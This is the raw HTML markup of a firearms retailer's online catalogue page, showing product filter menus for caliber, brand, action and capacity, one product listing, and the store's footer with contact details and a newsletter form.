		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_caliber" multiple><option value="">Caliber</option><option value="9mm-luger">9mm Luger&nbsp;(970)</option><option value="45-acp">45 ACP&nbsp;(333)</option><option value="22-lr">22 LR&nbsp;(191)</option><option value="9mm">9mm&nbsp;(155)</option><option value="380-acp">380 ACP&nbsp;(120)</option><option value="10mm-auto">10mm Auto&nbsp;(70)</option><option value="40-sw">40 S&amp;W&nbsp;(56)</option><option value="10mm">10mm&nbsp;(19)</option><option value="5-7x28mm">5.7x28mm&nbsp;(16)</option><option value="22-wmr">22 WMR&nbsp;(11)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="kimber-mfg-inc">KIMBER MFG.,INC&nbsp;(152)</option><option value="smith-wesson">Smith &amp; Wesson&nbsp;(127)</option><option value="taurus">Taurus&nbsp;(124)</option><option value="fn">FN&nbsp;(121)</option><option value="glock">Glock&nbsp;(117)</option><option value="springfield-armory">Springfield Armory&nbsp;(115)</option><option value="sig-sauer">Sig Sauer&nbsp;(110)</option><option value="browning">Browning&nbsp;(85)</option><option value="walther-arms">Walther Arms&nbsp;(81)</option><option value="hk">HK&nbsp;(69)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(2906)</option><option value="0">Out of Stock&nbsp;(712)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Hand</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_hand" multiple><option value="">Hand</option><option value="ambidextrous">Ambidextrous&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Action</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_action" multiple><option value="">Product Action</option><option value="sao">SAO&nbsp;(555)</option><option value="striker-fire">Striker Fire&nbsp;(366)</option><option value="dao">DAO&nbsp;(343)</option><option value="da-sa">DA/SA&nbsp;(160)</option><option value="semi-auto">Semi-Auto&nbsp;(71)</option><option value="sa-da">SA/DA&nbsp;(61)</option><option value="sa-w-restrike">SA w/Restrike&nbsp;(14)</option><option value="internal-hammer-fired">Internal Hammer Fired&nbsp;(10)</option><option value="hammer-fired">Hammer-Fired&nbsp;(4)</option><option value="safe-action">Safe Action&nbsp;(3)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Capacity</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_capacity"><option value="">Capacity</option><option value="101">10+1&nbsp;(647)</option><option value="151">15+1&nbsp;(271)</option><option value="81">8+1&nbsp;(266)</option><option value="171">17+1&nbsp;(166)</option><option value="71">7+1&nbsp;(153)</option><option value="91">9+1&nbsp;(88)</option><option value="131">13+1&nbsp;(64)</option><option value="121">12+1&nbsp;(58)</option><option value="201">20+1&nbsp;(48)</option><option value="61">6+1&nbsp;(38)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Barrel Length</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_barrel_length"><option value="">Barrel Length</option><option value="5">5&quot;&nbsp;(323)</option><option value="4">4&quot;&nbsp;(174)</option><option value="4-25">4.25&quot;&nbsp;(126)</option><option value="3-10">3.10&quot;&nbsp;(87)</option><option value="4-50">4.50&quot;&nbsp;(85)</option><option value="4-70">4.70&quot;&nbsp;(56)</option><option value="3-50">3.50&quot;&nbsp;(52)</option><option value="3-20">3.20&quot;&nbsp;(49)</option><option value="3">3&quot;&nbsp;(47)</option><option value="3-30">3.30&quot;&nbsp;(42)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Safety</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_safety" multiple><option value="">Safety</option><option value="manual-thumb">Manual Thumb&nbsp;(238)</option><option value="ambidextrous">Ambidextrous&nbsp;(145)</option><option value="no-manual">No Manual&nbsp;(109)</option><option value="trigger-firing-pin-drop">Trigger/Firing Pin/Drop&nbsp;(83)</option><option value="manual">Manual&nbsp;(64)</option><option value="no">No&nbsp;(63)</option><option value="ambidextrous-thumb">Ambidextrous Thumb&nbsp;(49)</option><option value="firing-pin-trigger-block">Firing Pin/Trigger Block&nbsp;(38)</option><option value="manual-thumb-grip">Manual Thumb/Grip&nbsp;(37)</option><option value="trigger">Trigger&nbsp;(37)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<article class="wpgb-card wpgb-card-37 wpgb-post-94881" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:166.33%" viewBox="0 0 300 499"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/124127.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="124127" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/124127-300x499.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/124127-300x499.jpg" alt="" height="499" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/ahuntr-20575-fm-6-12v-motor/">AHUNTR 20575 FM-6 12V MOTOR</a></h3><div class="wpgb-block-5">&#036;29.81</div><a href="https://gretasguns.com/product/ahuntr-20575-fm-6-12v-motor/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="94881" data-product_sku="124127" aria-label="Read more about &ldquo;AHUNTR 20575 FM-6 12V MOTOR&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/ahuntr-20575-fm-6-12v-motor/"></a></div></div></article>		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8">	<h4 class="wpgb-facet-title">Pagination</h4>
	<button type="button" class="wpgb-button wpgb-load-more">Load more (3570)</button></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="WTHBY 3WAMC300WR6B 307 ALPINE MDT CAR 300WBY 26MB" />

							<input type="hidden" name="queried_id" value="159711"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
